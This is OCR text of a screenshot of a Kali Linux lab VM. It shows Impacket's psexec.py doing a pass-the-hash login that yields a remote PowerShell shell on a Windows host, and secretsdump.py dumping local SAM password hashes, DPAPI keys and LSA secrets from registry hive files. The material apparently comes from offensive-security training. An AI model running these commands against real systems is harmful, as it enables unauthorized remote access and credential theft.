 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Windows 10 x64 Kali My Computer
qterminal PSEXEC 05:28 PM
kali@kali: ~/Desktop/PSEXEC
PSEXEC
File Actions Edit View Help
(kali㉿kali)-[~/Desktop/PSEXEC]
$ ls
psexec.py
(kali㉿kali)-[~/Desktop/PSEXEC]
$ python psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:1eee20c4f112dfb101c08fd15f066ef5
jorwal@192.168.29.6 powershell.exe
Traceback (most recent call last):
File "psexec.py", line 32, in <module>
from impacket import version, smb
File "/usr/local/lib/python2.7/dist-packages/impacket/smb.py", line 55, in <module>
from pyasn1.type.univ import noValue
ImportError: No module named pyasn1.type.univ
(kali㉿kali)-[~/Desktop/PSEXEC]
$ python3 psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:1eee20c4f112dfb101c08fd15f066ef5
jorwal@192.168.29.6 powershell.exe
Impacket v0.9.24.dev1+20210814.5640.358fc7c6 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 192.168.29.6.....
[*] Found writable share ADMIN$
[*] Uploading file qgLwQnPc.exe
[*] Opening SVCManager on 192.168.29.6.....
[*] Creating service Kiyv on 192.168.29.6.....
[*] Starting service Kiyv.....
[!] Press help for extra shell commands
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32>
kali@kali: ~/Desktop/SecretDump
File Actions Edit View Help
(kali㉿kali)-[~/Desktop/SecretDump]
$ python3 secretsdump.py -system SYSTEM-2021-07-24 -security SECURITY-2021-07-24 -sam SAM-2021
-07-24 local
Impacket v0.9.24.dev1+20210814.5640.358fc7c6 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0×d848752cbc022effbb159eaedad3ebc2
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:84cfca63199e7c84576f523873dcfbb8:::
jorwal:1000:aad3b435b51404eeaad3b435b51404ee:1eee20c4f112dfb101c08fd15f066ef5:::
raj:1001:aad3b435b51404eeaad3b435b51404ee:8d14254d86493abb3bcfbb6d082bf7fd:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0×d30c4bf7fd7b8016844d3f001feac7e643f7e09a
dpapi_userkey:0×14e6b15970f843cd26642c92a22ce6c70298c2b3
[*] NL$KM
0000 16 8C A5 22 C8 6F FC AD A1 21 23 85 78 86 F9 6A ...".o...!#.x..j
0010 71 F6 21 AE 26 35 93 69 2A F4 85 93 73 B7 BB 03 q.!.&5.i*...s...
0020 91 60 C6 87 09 3F 82 0F 54 A6 7C B0 B3 5F 0B 4C .`...?..T.|.._.L
0030 F4 AB B6 FE BE 0F F2 50 C8 28 47 74 DE CC A8 82 .......P.(Gt....
NL$KM:168ca522c86ffcada12123857886f96a71f621ae263593692af4859373b7bb039160c687093f820f54a67cb0b3
5f0b4cf4abb6febe0ff250c8284774decca882
[*] Cleaning up...
(kali㉿kali)-[~/Desktop/SecretDump]
$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.